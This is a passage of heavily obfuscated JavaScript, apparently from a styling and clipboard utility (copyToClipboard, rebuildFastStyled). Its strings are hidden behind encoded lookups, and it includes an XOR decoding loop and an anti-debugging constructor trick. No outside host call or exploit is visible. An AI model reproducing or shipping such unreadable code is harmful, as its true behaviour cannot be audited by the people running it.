-0x69f);}if(_0x1fb4fd[_0x483038(0x19a0,0x1581,0x1cc8,'aWYv',0x202f)](_0x1fb4fd[_0x483038(0x155e,0x2170,0x1eaa,'ZIet',0x1cc6)],_0x1fb4fd[_0x483038(-0x2a5,0x1aff,0x472,'pypN',0x1b31)]))_0x4c7aa6[_0x483038(0xcce,0x2c7c,0x237a,'TVoX',0x2742)](_0x50b3db,_0x414039);else{var {cl:_0x535ed3,name:_0x4caa6f,keyframes:_0x394440,media:_0x12966e,data:_0x3d2670}=_0x375d10;if(_0x394440){if(_0x1fb4fd[_0x5a7ef5(-0xa4,-0x1741,'QNp5',-0xfc9,-0xd3c)](_0x1fb4fd[_0x483038(0x2712,0x1e55,0x2e20,'TBtv',0x33bb)],_0x1fb4fd[_0x27a501('JMx]',0x2800,0x2c50,0x2fa7,0x246f)])){var _0xcb94fa=_0x1fb4fd[_0x319562(0x2937,0x1590,'q]Rn',0x28c2,0x397)][_0x483038(0x16a0,0x36d9,0x27ca,'$DHH',0x12a6)]('|'),_0x2e8325=-0xb5*-0x29+-0x2100+0x4f*0xd;while(!![]){switch(_0xcb94fa[_0x2e8325++]){case'0':var _0x2d3797=_0x549b20[_0x3df739(0x2807,0x231a,0x241a,'Y8E^',0x26d5)+_0x319562(0x3e0c,0x2883,'aPiG',0x30cc,0x2f8d)+_0x3df739(0x290,0x189e,0x8fe,'nu)6',0x130d)](_0x1fb4fd[_0x483038(0x150,0x1b55,0x14e3,'KF1#',0x2561)]);continue;case'1':try{return _0x56d508[_0x27a501('@VOx',0x75a,0x338,0xb47,-0x5ae)+_0x27a501('pypN',0x31,0x10f8,0x669,0x1d0a)+'d'](_0x1fb4fd[_0x319562(0x258b,0x187a,'aWYv',0x1d97,0x114d)]);}catch(_0x44e851){return![];}finally{_0x1399d8[_0x483038(0x3b5,0x29f4,0x1500,'DufB',0x13db)][_0x27a501('Qt#^',0x2e95,0x1ad3,0x1c44,0xfe7)+_0x483038(-0x76f,0x1ee0,0xb7a,'osXG',0x161b)+'d'](_0x2d3797);}continue;case'2':_0x2d3797[_0x3df739(0x15e3,-0xc5,0xbe1,'gLCz',0x2cd8)+_0x319562(0x3147,0x232c,'Xsop',0x3226,0x24f6)+'t']=_0x728af4;continue;case'3':_0x2d3797[_0x27a501('QNp5',0xd19,-0xea6,0x7b4,-0xdd7)][_0x5a7ef5(0x3d5,0x1374,'ovSf',-0x456,0x6a7)+_0x27a501('sFvl',-0x1f5,0x783,0x4a1,-0x35)]=_0x1fb4fd[_0x3df739(0x50d,0x1325,0x50d,'Y8E^',0xa04)];continue;case'4':_0x2d3797[_0x3df739(-0xf9,0x1656,0xe44,'KF1#',0x1308)+'t']();continue;case'5':_0x7a5fab[_0x5a7ef5(0x204,-0xb22,'nu)6',-0x131f,-0xe46)][_0x5a7ef5(0x16ee,0x1ea4,'Y8E^',0x29ac,0x20d7)+_0x319562(0xe64,0xcbf,'KF1#',0x243c,-0x2f2)+'d'](_0x2d3797);continue;}break;}}else return _0x1fb4fd[_0x3df739(0x267,0x821,0xeb6,'osXG',0x19a4)](_0x1fb4fd[_0x319562(0x63a,0x10ce,'sFvl',0x1cab,0x168f)](_0x1fb4fd[_0x5a7ef5(0x2643,0x340a,'3W8&',0x20d5,0x1e57)](_0x1fb4fd[_0x483038(0x8a7,0x1b9e,0x137a,'5tDe',0xa8a)](_0x1fb4fd[_0x483038(0x172e,0x1b08,0xdc6,'q]Rn',0xcd8)](_0x1fb4fd[_0x483038(0x78e,0x27fc,0x162b,'TBtv',0xa55)](_0x400467,'\x20'),_0x1fb4fd[_0x5a7ef5(0x5af,-0xa7d,'hFy]',-0xeae,0x1ba7)]),_0x4caa6f),'\x20{'),_0x1fb4fd[_0x27a501('@i#A',0x212f,0x2074,0x1b68,0x2df5)](reduceStyles,_0x394440)),'}');}else{if(_0x12966e)return _0x1fb4fd[_0x3df739(0x124f,0x1b16,0x56b,'TBtv',0xa9d)](_0x1fb4fd[_0x483038(0x1424,0x3179,0x26df,'&W06',0x2356)],_0x1fb4fd[_0x483038(0x201e,-0xee,0xac4,'g[iY',0x791)])?![]:_0x1fb4fd[_0x319562(0xe4,0x4cf,'Y8E^',-0xa76,0x960)](_0x1fb4fd[_0x27a501('wIR0',0x3ad3,0x1c4c,0x27da,0x1697)](_0x1fb4fd[_0x3df739(0x1b57,0x2a7a,0x304f,'$DHH',0x259d)](_0x1fb4fd[_0x5a7ef5(0x7f4,0xafc,'mK)l',0x80b,0x67f)](_0x1fb4fd[_0x3df739(0xe13,0xd3d,0xdcc,'VTwM',0x464)](_0x1fb4fd[_0x27a501('TVoX',0x9f6,0x1208,0xa1d,0xee0)](_0x400467,'\x20'),_0x1fb4fd[_0x27a501('2tg#',0x22f5,0xd56,0x1545,0x1888)]),_0x4caa6f),_0x1fb4fd[_0x27a501('5tDe',0x3c71,0x2f2e,0x2d3d,0x30eb)]),_0x1fb4fd[_0x319562(0x2174,0x1c42,'EKtE',0x704,0x537)](reduceStyles,_0x12966e)),'}');else{if(_0x1fb4fd[_0x483038(0xade,0x3338,0x20e8,'pypN',0xc17)](_0x1fb4fd[_0x27a501('JMx]',0x22e0,0x1e0e,0x12f0,-0x3a3)],_0x1fb4fd[_0x5a7ef5(0x88b,0xd66,'oGVS',-0x545,0xf97)]))return!![];else{var _0x4e72b3=_0x3d2670[_0x3df739(0x153b,0x1594,0x2019,'tdNd',0x252b)](';'),_0x3dc047=_0x1fb4fd[_0x27a501('5tDe',0x1681,-0x406,0xdde,-0x472)](shuffleArray,_0x4e72b3);return _0x1fb4fd[_0x27a501('pypN',0x14b0,0x3548,0x22e6,0x1dae)](_0x1fb4fd[_0x483038(-0x7f8,0xff9,0x4ff,'tdNd',0x3e0)](_0x1fb4fd[_0x319562(-0x408,0x6b1,'g[iY',0xe6b,0x890)](_0x1fb4fd[_0x319562(0x121d,0x1f63,'2tg#',0xbc3,0x160e)](_0x1fb4fd[_0x483038(0x2e37,0x216e,0x21c6,'gLCz',0x3122)](_0x400467,'\x20'),_0x535ed3),'{'),_0x3dc047[_0x483038(0x2793,0xc1a,0x1135,'5tDe',0x21f2)](';')),'}');}}}}},'');}function copyToClipboard(_0x225651){function _0xbe67c7(_0x31ffbd,_0x473ae8,_0xe62d6e,_0x366702,_0x1a90e4){return _0x2470d1(_0x31ffbd-0x127,_0x473ae8-0x1ae,_0x473ae8-0x656,_0x1a90e4,_0x1a90e4-0x8d);}function _0x3c78db(_0x5291cd,_0x4299d2,_0x51af02,_0x36c1ec,_0x4f9504){return _0xabb78d(_0x36c1ec,_0x4299d2-0x2d,_0x4299d2-0x2b6,_0x36c1ec-0x3a,_0x4f9504-0x193);}function _0x1aa1b7(_0x25be52,_0x453f5a,_0x552ff7,_0x18c891,_0x1a6f30){return _0x71caa1(_0x25be52-0x14a,_0x453f5a-0x1b6,_0x18c891- -0x27c,_0x25be52,_0x1a6f30-0x1a1);}var _0x23961f={'dqkvG':function(_0x85592c,_0x1e22b0){return _0x85592c(_0x1e22b0);},'XYDta':_0x1aa1b7('nu)6',0x1adb,0x106c,0x3d4,0x4db)+_0x1aa1b7('VTwM',0x1e1c,0x1aba,0x1fd5,0x1051)+_0xbe67c7(0x7b6,0x97e,-0xb94,0x57d,'!Yts')+_0x3c78db(0x22cd,0x2e65,0x41bf,'Bp1M',0x2264)+_0x46932d(0x96e,'JMx]',0x16b8,0x1717,0xc61),'InQbu':function(_0x42ed8b){return _0x42ed8b();},'JhLwN':_0xbe67c7(0x2197,0x25fc,0x1891,0x2460,'mK)l')+_0x46932d(0x2766,'mK)l',0xe24,0x208c,0x163c)+'4','rVSSh':_0x1df9fc(0x2c3c,'ovSf',0x1bcc,0x840,0x1763)+'b','XlvAB':function(_0x22d95d,_0x1c2b33){return _0x22d95d(_0x1c2b33);},'RBHug':function(_0x17eb70,_0x1b70f7){return _0x17eb70&&_0x1b70f7;},'ZBBlK':function(_0x5ba00c,_0x31fd8e){return _0x5ba00c==_0x31fd8e;},'QUPCr':function(_0x25d85c,_0x54ee22){return _0x25d85c==_0x54ee22;},'dsmoe':function(_0x5f031e,_0x43e658){return _0x5f031e+_0x43e658;},'kawwo':_0xbe67c7(0x1242,0x1c69,0x1d08,0x27d0,'5tDe'),'NHPDw':_0x1aa1b7('mK)l',0x1c38,0x3a6a,0x2aed,0x1a4d),'LPmTa':_0xbe67c7(0x1d7e,0x2f83,0x193f,0x328b,'ovSf')+_0xbe67c7(0x24ba,0xda5,0xbec,0x1692,'&W06')+'t','HYQCF':_0x1aa1b7('$DHH',0x93b,0x174a,0x1858,0xd45)+_0x1aa1b7('Y8E^',0x2565,0xfc5,0x25ae,0x14c5)+'2','gNEkw':function(_0x10ccd9,_0x427e89){return _0x10ccd9(_0x427e89);},'KXAUH':function(_0x4571fc,_0x489cc5){return _0x4571fc===_0x489cc5;},'Bhdre':_0x3c78db(0x1feb,0x1339,0xc9f,'aWYv',0xb95)+'t','IqWNo':function(_0x3a1dc3,_0x1e8494){return _0x3a1dc3<_0x1e8494;},'mpJNj':function(_0x1c81fd,_0x164fc4){return _0x1c81fd^_0x164fc4;},'UJKei':function(_0x49e69e,_0x2a13bb){return _0x49e69e%_0x2a13bb;},'koDlb':_0x1df9fc(0x20b8,'mK)l',0x3390,0x4926,0x3cbc),'glYgx':_0x3c78db(0x1da0,0x309d,0x2a55,'sFvl',0x2a58),'IDLyH':_0x46932d(0x1c4a,'&W06',0x3d5,0x12e8,0x1719),'PXJxn':function(_0x497f4b,_0x4b37e4){return _0x497f4b!==_0x4b37e4;},'eHGRC':_0xbe67c7(0xdef,0x227e,0x2e77,0xd6d,']DXx'),'KWhLs':_0x3c78db(0x3247,0x2d00,0x2d54,'ZIet',0x360f)+_0x3c78db(-0x63d,0x10e9,-0x25b,'$DHH',0xc96),'jlqOk':_0x1aa1b7('Bp1M',0x2e1e,0x204d,0x2bc6,0x4316),'YLBzE':_0x1aa1b7('e9hj',0xc67,0x2844,0x196f,0x1a91),'zpLDJ':function(_0x2a07d6,_0x414eef){return _0x2a07d6===_0x414eef;},'iZJSA':_0xbe67c7(0x3141,0x19f2,0x13ef,0x2708,'$DHH'),'lHmkg':_0x3c78db(0x27a4,0x10d2,0xf64,'tdNd',-0x10e)};function _0x46932d(_0x1c014c,_0xc56f1b,_0x4bc557,_0x11ddf8,_0xbc8174){return _0x71caa1(_0x1c014c-0x12,_0xc56f1b-0x17d,_0xbc8174- -0x221,_0xc56f1b,_0xbc8174-0xd9);}function _0x1df9fc(_0x45c591,_0x64182a,_0x23c6b6,_0x44d10e,_0x6a1a4d){return _0x29ccd5(_0x45c591-0x159,_0x23c6b6- -0x7f,_0x23c6b6-0x53,_0x64182a,_0x6a1a4d-0xff);}if(window[_0x1aa1b7('Y8E^',0x1e2f,0x72c,0x103f,-0x6dd)+_0x1aa1b7('Xsop',0x3ad0,0x1e5b,0x260d,0x289e)+_0x1aa1b7('3W8&',0x89b,0x1977,0x4e4,0xb49)]&&window[_0x3c78db(0x1998,0x106e,0x1a1d,'@i#A',0xf99)+_0x1aa1b7('aCMm',0x13a4,0x1ebc,0x2029,0x1f71)+_0x1aa1b7('ovSf',0x27cd,0x33bc,0x2d53,0x1bcc)][_0x3c78db(0x3ce4,0x257c,0x1961,'3W8&',0x208b)+'ta']){if(_0x23961f[_0x3c78db(0x1874,0x1a32,0x14e5,'aCMm',0xcfa)](_0x23961f[_0x3c78db(0xf9c,0x1640,0x1b29,'Ske1',0x24ac)],_0x23961f[_0x1df9fc(0x14d6,'CgKH',0x1e1e,0x349d,0x1636)]))return clipboardData[_0x46932d(-0xbf8,']DXx',0xc4b,-0x978,0x990)+'ta'](_0x23961f[_0x46932d(0x1db5,'QNp5',-0x6fe,0x13e6,0x8a0)],_0x225651);else{var [_0x5c9b0e,_0x21f45e]=_0x23961f[_0x3c78db(0x1b82,0x27d1,0x30c2,'g[iY',0x211f)](_0x1115a3,[{'data':_0x23961f[_0xbe67c7(0x2320,0x25aa,0x36cc,0x3c26,'gLCz')]}]);return _0x5c9b0e[_0x3c78db(0x1639,0x2153,0x12c6,'wIR0',0x2159)+_0x1df9fc(0x2127,'vxCA',0x1f56,0xb39,0x3675)+'d'](_0x23961f[_0x1aa1b7('5tDe',0xdf1,0x11d0,0x190c,0x2637)](_0x2a9e4d)),_0x5c9b0e;}}else{if(document[_0x3c78db(0x2a39,0x2d8e,0x38b4,'oGVS',0x3fb4)+_0x1aa1b7('hFy]',0x1739,0x3265,0x1c7c,0x29e9)+_0xbe67c7(0x3032,0x26fb,0x3691,0x2432,'q]Rn')+_0x1aa1b7('&W06',0x1379,0x26c6,0x14ee,0xe0c)+'d']&&document[_0x1aa1b7('vxCA',0xeae,0x53a,0x1a47,0xfdf)+_0x1df9fc(0xcb6,'wIR0',0x16eb,0x2b72,0x203)+_0x46932d(0x3c93,'xDs@',0x3c89,0x307a,0x2910)+_0xbe67c7(0x327d,0x3109,0x47e7,0x2ca1,'xDs@')+'d'](_0x23961f[_0x1aa1b7('yW26',0x279e,0x3cc7,0x2941,0x2e6a)])){if(_0x23961f[_0x3c78db(0x15a7,0x7b1,0x5fe,'$DHH',0x122d)](_0x23961f[_0x46932d(-0x44b,'Xsop',0x667,0xb92,0x1184)],_0x23961f[_0x3c78db(0x6a0,0x1a5e,0x1e14,'wIR0',0x1912)])){var _0x342456=_0x23961f[_0x46932d(0x34ba,'ovSf',0x29b4,0x19cf,0x2186)][_0x46932d(0xd41,'&W06',0xf9e,0x1a5b,0x1b10)]('|'),_0x2b3537=-0x4*-0x16f+-0x10f3+-0x1d*-0x63;while(!![]){switch(_0x342456[_0x2b3537++]){case'0':var _0x3e57c1=_0x56aae7[_0xbe67c7(0x1908,0x2714,0x25ef,0x3500,'pypN')+'em'](_0x23961f[_0x1df9fc(0x2651,'XL)$',0x2057,0x1248,0x108a)]);continue;case'1':var _0x1dcd9b=_0x23961f[_0x3c78db(0x2619,0x27ad,0x2164,'Y8E^',0x2999)](_0x532396,_0x23961f[_0x46932d(0x22d1,'5tDe',0x2fac,0x4108,0x2ef5)]);continue;case'2':var _0x1f337b=![];continue;case'3':_0x23961f[_0x3c78db(0x3bb8,0x26b9,0x3987,'5[tP',0x150e)](_0x1dcd9b,!_0x1f337b)&&(_0x1f337b=_0x23961f[_0x1df9fc(0x3e78,'nu)6',0x28d4,0x2af0,0x3e61)](_0x1dcd9b,'2'));continue;case'4':return _0x1f337b;case'5':_0x3e57c1&&(_0x1f337b=_0x23961f[_0xbe67c7(0x15ec,0x772,0x169,0xe4b,'wIR0')](_0x3e57c1,'2'));continue;}break;}}else{var _0x1187ca=document[_0x1aa1b7('gLCz',-0x91,0x9cd,0x545,0xc9)+_0x1aa1b7('5[tP',0x28d4,0x12c1,0x21a4,0x1112)+_0x1aa1b7('q]Rn',0x2fd6,0x31e4,0x1d83,0x2f8d)](_0x23961f[_0x3c78db(0xd3b,0xd77,0x1a4a,'wIR0',0x1c9)]);_0x1187ca[_0x1aa1b7('^LqO',0x30c7,0x2cec,0x243a,0xfa8)+_0x3c78db(0x2daa,0x24d1,0x2c8c,'&W06',0x2d9c)+'t']=_0x225651,_0x1187ca[_0x1aa1b7('5tDe',0x24cd,0x2aaa,0x14ac,0x2426)][_0x1aa1b7('yW26',0x2ffd,0x3d2f,0x3006,0x4754)+_0x1df9fc(0x1d9f,'5tDe',0x2659,0x1ccb,0x10f5)]=_0x23961f[_0x3c78db(0x5e4,0x17ed,0x2c92,'pypN',0xab5)],document[_0x3c78db(-0x947,0x8e9,0xc98,'nu)6',-0xd3f)][_0x1aa1b7('tdNd',0xe33,0x25e7,0x1254,0x277d)+_0x46932d(0x2ef7,'tdNd',0x588,0x139e,0x1cdc)+'d'](_0x1187ca),_0x1187ca[_0x3c78db(0x21b5,0x158f,0x54b,'TVoX',0x101e)+'t']();try{if(_0x23961f[_0x46932d(0x25be,'QNp5',0x3536,0x1a30,0x1e59)](_0x23961f[_0x3c78db(0xb71,0x752,0x1b2b,'g[iY',-0xd7e)],_0x23961f[_0xbe67c7(0x32ac,0x1c57,0x4d7,0x2c22,'wIR0')]))return document[_0x1df9fc(0x215d,'yW26',0x29b6,0x188d,0x2b8c)+_0xbe67c7(0x1bec,0xcd4,-0x35f,0x17cc,'TBtv')+'d'](_0x23961f[_0x3c78db(0x31,0xde6,0x785,'^LqO',0x1bbc)]);else(function(){return![];}[_0x46932d(0x5ba,'TBtv',0x1e9,0x12ba,0x1309)+_0xbe67c7(0x119e,0x24e9,0x19fc,0x237c,'wIR0')+'r'](UddzIA[_0xbe67c7(-0x312,0x986,0xa1d,0xa2c,'Qt#^')](UddzIA[_0x3c78db(0x264d,0x13dd,0x2601,'pypN',0xf53)],UddzIA[_0x3c78db(0x2954,0x238e,0x39be,'aPiG',0x2df5)]))[_0x1df9fc(0x2b49,'3W8&',0x287f,0x1c45,0x1e6b)](UddzIA[_0x46932d(0x1565,'EKtE',0x1d11,0x178f,0x1f1c)]));}catch(_0x5c93aa){if(_0x23961f[_0x1aa1b7('5tDe',-0xf6c,0xa76,0x627,0x8c5)](_0x23961f[_0x1aa1b7('DufB',0x24b2,-0x21,0x1337,0x2213)],_0x23961f[_0x3c78db(0x2fbd,0x2796,0x3cc3,'@VOx',0x344c)]))return![];else _0x23961f[_0x1df9fc(0x29cd,'^LqO',0x2ca7,0x267f,0x2e39)](_0xb32cf4);}finally{if(_0x23961f[_0x1aa1b7('JMx]',0x7de,-0x499,0x4d7,0x645)](_0x23961f[_0xbe67c7(0x1e0d,0x336c,0x2d01,0x36ab,'QNp5')],_0x23961f[_0xbe67c7(0x212b,0x2dd9,0x3ceb,0x1f05,'CgKH')])){var _0x691002=_0x23961f[_0x1aa1b7('gLCz',0x2fb3,0x169b,0x25c1,0x347f)][_0x1df9fc(0x357b,'Ske1',0x2f58,0x455c,0x3dc1)]('|'),_0x2a2e7a=-0x3*-0x6fd+0x1e59*0x1+-0x3350;while(!![]){switch(_0x691002[_0x2a2e7a++]){case'0':var _0x5c8f00=_0x23961f[_0x3c78db(0x1db,0xbd9,0x2161,'Y8E^',0x89d)](_0x4110cb,_0x3b4aa5);continue;case'1':_0x56a33b=_0x23961f[_0xbe67c7(0x408e,0x29b0,0x177a,0x2610,'ovSf')](typeof _0x40f1ed,_0x23961f[_0x3c78db(0x200e,0x2887,0x1207,'#VkK',0x261c)])?_0x1a416e[_0x3c78db(-0x413,0xb7e,0x1000,'ZIet',0xfec)+_0x3c78db(0x2562,0x1b55,0x2d77,'Ske1',0xcb0)](_0x177366):_0x27b3f2[_0x1aa1b7('VTwM',0x1e82,0x2ffc,0x1d45,0xb0e)+_0x46932d(0x1da7,'3W8&',0x6f3,-0x2b5,0xa95)]();continue;case'2':return _0x1aa117;case'3':var _0x52b7e1=_0x5c8f00[_0x1df9fc(0x294d,'JMx]',0x1f26,0x1f1e,0x1c44)+'h'];continue;case'4':var _0x1aa117='';continue;case'5':for(var _0x16b5d3=0x6*0x294+-0x4f*-0x7d+-0x360b*0x1;_0x23961f[_0x3c78db(0x3447,0x2653,0x10bd,'ZIet',0x1edf)](_0x16b5d3,_0x52b7e1);_0x16b5d3++){_0x1aa117+=_0x7dcbeb[_0x3c78db(0x1d56,0x2412,0x18d3,'5[tP',0x211e)+_0x1aa1b7('mK)l',0x37cd,0xf9f,0x2145,0xe3b)+'de'](_0x23961f[_0x1df9fc(0x2866,'wIR0',0x19c9,0x2f85,0x269f)](_0x5c8f00[_0xbe67c7(0x38f7,0x257a,0x2618,0x13ed,'oGVS')+_0x1aa1b7('mK)l',0x36d,0x119e,0xb66,0x1eef)](_0x16b5d3),_0x4be428[_0x1df9fc(0x1930,']DXx',0x189a,0x52c,0x1bba)+_0x1aa1b7('Xsop',0x10b8,0xae7,0x1b0a,0xc52)](_0x8ceef9[_0x1aa1b7('QNp5',0x26c7,0x538,0x158e,0xc55)](_0x23961f[_0xbe67c7(0x2419,0x2eff,0x43ad,0x1a56,'TBtv')](_0x16b5d3,_0x1b9d32[_0xbe67c7(0x2c5a,0x1c84,0x30ba,0xca6,'$DHH')+'h'])))));}continue;}break;}}else document[_0xbe67c7(0x192c,0x1b18,0xc27,0x125f,'Qt#^')][_0x3c78db(0x6f9,0x97f,0x1a4c,'TVoX',0x89b)+_0x46932d(0x227c,'q]Rn',0x3239,0x25cf,0x2e09)+'d'](_0x1187ca);}}}}}function rebuildFastStyled(_0x15d839,_0xee6b0e){function _0x2e7c85(_0x27e299,_0x1beda8,_0x45da7d,_0x42921a,_0x10c770){return _0xabb78d(_0x1beda8,_0x1beda8-0xf3,_0x45da7d- -0x29e,_0x42921a-0x16f,_0x10c770-0x116);}var _0x42d200={'LNnbz':function(_0x36af15,_0x228ff2){return _0x36af15+_0x228ff2;},'ggswj':function(_0x45f62d,_0x5897d8){return _0x45f62d+_0x5897d8;},'jLuCj':function(_0x2e23a9,_0x4cbd45){return _0x2e23a9+_0x4cbd45;},'rJIHO':function(_0x41bb7e,_0x150219){return _0x41bb7e+_0x150219;},'FxLQw':_0x2e7c85(0x22dc,'e9hj',0x2caa,0x2012,0x2695)+_0xa7565c(0x1445,'#VkK',0x1184,0x6a0,0x156)+'\x20','kzLUQ':function(_0x171ec5,_0x3ada61){return _0x171ec5(_0x3ada61);},'Atkga':_0x4490e0('VTwM',0xa32,0xd1c,0xf4b,0x17db)+_0xa7565c(0x2986,'vxCA',0x2437,0x1a63,0x2ebe)+_0x2e7c85(0x53a,'osXG',0x11c7,0x11be,0x2866)+')','gjyOb':_0x2e7c85(0x20a8,'aCMm',0x2e13,0x27d1,0x1d07)+_0x5513f4(0x1681,0xbfa,'@i#A',0x1b31,0x26da)+_0x5513f4(0x13b2,0x1bab,'CgKH',0x278c,0x2d9a)+_0xa7565c(0x1da7,'Bp1M',0x147a,0x22d9,0x19a9)+_0x2e7c85(0x2823,'vxCA',0x1d9c,0x2812,0x6ec)+_0x10d02c(0x1b67,'ZIet',0x681,0x2f38,0x17ce)+_0x2e7c85(0x12ef,'EKtE',0x1c2d,0x2299,0x2255),'AgVwr':_0xa7565c(-0x3ee,'QNp5',0x845,0x1689,0x18ca),'mVPTK':_0xa7565c(-0xe1,'VTwM',0x15a0,0x2bbd,0x9bf),'yNHEA':_0x4490e0('pypN',0x5b7,0x731,0x7c6,-0x5e4),'idPsv':function(_0x369ecc,_0x3284e5){return _0x369ecc(_0x3284e5);},'ibMfC':function(_0x59e1e1){return _0x59e1e1();},'PLIbX':function(_0xf967f1,_0x581ded,_0x35a002){return _0xf967f1(_0x581ded,_0x35a002);},'dOBUh':_0x10d02c(-0xb6f,'Qt#^',-0xc06,0xf5a,0x21e)+_0x4490e0('TVoX',0xb63,0x38b,-0x452,0x39d)+_0x5513f4(0x120f,0xfee,']DXx',0x1812,0x4cf)+_0x4490e0('hFy]',-0x24e,0x6e7,-0xf71,0x1498)+_0x2e7c85(0x1714,'gLCz',0x1681,0x292,0x12ec)+_0x10d02c(0x3be7,'5[tP',0x2745,0x1168,0x2759)+_0x5513f4(0x16d7,0x201d,'@VOx',0xaef,0x2e0)+_0x5513f4(0x1456,0xb5d,'e9hj',0x3e7,-0x70e)+_0xa7565c(0x1c67,'tdNd',0x11be,0x10b9,0x22b5)+_0x4490e0('EKtE',0x1568,0x1e75,0x2482,0x30ce)+_0x2e7c85(0x2129,'aWYv',0x29ab,0x1be1,0x2291)+_0x5513f4(0x1176,-0x322,'&W06',0x1d3,-0xd4a)+_0x4490e0('aPiG',0x2938,0x2608,0x3790,0x339d)+_0x5513f4(0x19cd,0xa11,'KF1#',0x15e4,0x2435)+_0xa7565c(0x2f1b,'Qt#^',0x2818,0x2828,0x1d9c)+_0x5513f4(0x326c,0x327d,'@VOx',0x29fa,0x272f)+_0xa7565c(0x144a,'g[iY',0x1e71,0x2550,0x2f52)+_0x5513f4(-0x6b0,0x11fb,'gLCz',0x664,0xe0)+_0x4490e0('aWYv',0x64d,0xb7f,-0x71d,0x98e)+_0x2e7c85(0xf02,'hFy]',0x22c4,0x209b,0x2e0c)+_0x5513f4(0x7b2,0x2830,'yW26',0x1156,0x1deb)+_0x2e7c85(0x2285,'ZIet',0x1d1b,0xbe1,0x11ea)+_0x2e7c85(0x46d,'pypN',0x18a0,0x2307,0x254b)+_0x10d02c(0x2685,'@i#A',0x131b,0x2b92,0x2a06)+_0x10d02c(0x12bc,'EKtE',0x1ab5,0x19da,0x2978)+_0x2e7c85(0x1a94,'Xsop',0x157f,0xc72,0x28f9)+_0x5513f4(0x4d9,0x7,'^LqO',0x127a,0xf07),'CNhhE':_0xa7565c(0x2551,'VTwM',0x118f,0x10f7,0x168b)+_0x2e7c85(0x2d3b,'g[iY',0x2855,0x2c39,0x32d9)+_0x5513f4(0xb38,0x286c,'yxCh',0x1b06,0x2c8e)+_0x4490e0('gLCz',0x67e,0xda4,-0x408,0x2253)+_0x4490e0('$DHH',0x2b43,0x1ead,0x17c7,0x32d4)+_0x2e7c85(0xe57,'6vtP',0xff3,0x8f1,-0x697)+_0x10d02c(0x247,'pypN',0x1f1b,0x269a,0x178d)+_0x4490e0('Y8E^',0xb89,0xa3d,-0x812,-0x828)+_0x5513f4(-0x419,0x18ef,'yW26',0x23e,0xad2)+_0xa7565c(0x1db3,'TBtv',0x29eb,0x2310,0x406f)+_0x4490e0('5[tP',0x1e89,0xaab,-0xb8c,0xa4d)+_0x2e7c85(0x20b2,'yW26',0x2c71,0x28b0,0x21ac)+_0xa7565c(0x3f2,'sFvl',0xb7,0x879,0x13f7)+_0x2e7c85(0x1676,'wIR0',0xce0,0xd01,-0x6ce)+_0x2e7c85(0x182b,'aCMm',0x1191,0x2695,0x896)+_0x2e7c85(0xf99,'KF1#',0x20b6,0x20d8,0x2faa)+_0x5513f4(0x35bd,0x296b,'CgKH',0x262a,0x131c)+_0x2e7c85(0x2756,'aCMm',0x2ac4,0x3e45,0x2fe5)+_0x2e7c85(0xc65,'!Yts',0x5bb,-0x94,0x9cb)+_0x5513f4(0x1d00,0x30d7,'Bp1M',0x23c9,0x1d7c)+_0x5513f4(0xdc5,0x2bb,'nu)6',0x13a9,0x185c)+_0xa7565c(0x2ad3,'@i#A',0x1666,0x2783,0x2095)+_0x5513f4(0xac9,0x1b16,']DXx',0xf80,0x14d3)+_0x5513f4(0x1e54,0x1dc8,'@i#A',0x1937,0x27d8)+_0x2e7c85(0xb19,'Ske1',0x1a25,0x28e1,0x1e3c)+_0xa7565c(0xbf3,'yW26',0x14a1,0x6e3,0x2e0)+_0x5513f4(0x2c8a,0x2fcc,'tdNd',0x2239,0x1df0)+_0xa7565c(0xa1f,'tdNd',0xf75,0x243,0x1825)+_0x2e7c85(0x115c,'VTwM',0xcad,0xc18,0x2200)+_0x4490e0('JMx]',0x3412,0x206a,0x37e0,0x23b5)+_0x2e7c85(-0x575,'gLCz',0xfbf,0x1e70,0x213c)+_0x5513f4(0x134d,0x24d7,'e9hj',0x245d,0x12d7)+_0x10d02c(0xfa0,'JMx]',-0x13a5,0x942,0x380)+_0x10d02c(0x3afc,'TBtv',0xcc1,0x1a9e,0x23f9)+_0x5513f4(0x1639,-0x258,'VTwM',0x7b4,0x1437)+_0x10d02c(0x2ae7,'EKtE',0x5d7,0x6bf,0x171c)+_0x10d02c(0x119a,'Xsop',-0x531,0x803,0xecd)+_0x4490e0('ovSf',0x892,0xda8,0x2419,0x1063)+_0x5513f4(0x14dd,0x13a8,'6vtP',0x1663,0xb68)+_0x5513f4(0x1d14,0x23b0,'sFvl',0x26f5,0x1f9d)+_0xa7565c(0x1299,'JMx]',0x947,0x1455,-0x55f)+_0x5513f4(0x1827,0x18a,'aCMm',0x5e8,-0xa00)+_0x5513f4(0x124e,0x1d52,'Xsop',0x1f43,0x2232)+_0x4490e0('q]Rn',0x1cb9,0x2cda,0x38f5,0x3689)+_0x2e7c85(0x17d9,'tdNd',0xae,0x856,-0x10b1)+_0x5513f4(0x1a6f,0x2216,'xDs@',0x1b51,0x764)+_0x2e7c85(-0x81c,'yW26',0xd77,-0x98c,0x1cb2)+_0x2e7c85(0x26dd,'2tg#',0x2ae9,0x214e,0x3d68)+_0x2e7c85(0x226c,'Qt#^',0x1cce,0x2e38,0x2c4b)+_0x4490e0('ZIet',0x429,0x87b,0x1e2b,0x1ab0)+_0xa7565c(0x18ef,'xDs@',0x1b1b,0x19e9,0x1c82)+_0x2e7c85(-0x13d7,'aWYv',0x255,0xd31,0x3f7)+_0x10d02c(0x452c,'ZIet',0x1a78,0x372d,0x2f54)+_0xa7565c(0x824,'e9hj',0x15cc,0x1dcd,0x101e)+_0x10d02c(0x2758,'3W8&',0x37d8,0x35e3,0x2802)+_0x10d02c(0x1a88,'g[iY',-0x1ca,0x798,0xf1b)+_0x4490e0('wIR0',-0x113,0x2ef,-0x10fa,0x16d)+_0xa7565c(0x5d6,'3W8&',0x545,-0x69a,0x131c)+_0x2e7c85(0x3b43,'aCMm',0x2ac8,0x2242,0x3b5b)+_0x10d02c(0x2172,'aPiG',0x205a,-0x606,0x9f2)+_0x2e7c85(0xa3b,'!Yts',0x145e,0x2a54,0x69b)+_0x10d02c(0x2171,'wIR0',0x22eb,0x36e3,0x2f8d)+_0x2e7c85(0x22a5,'JMx]',0x1631,0xa36,0x34b),'hfCRO':_0x10d02c(0x23a3,'TBtv',0x2919,0x32b8,0x1f3e),'QegSg':function(_0x1d003d,_0x4cb873){return _0x1d003d!==_0x4cb873;},'KJpLc':_0x5513f4(0x983,-0x506,'2tg#',0xd47,0xfd8),'cTSGI':function(_0x27a9e5,_0x17fed7){return 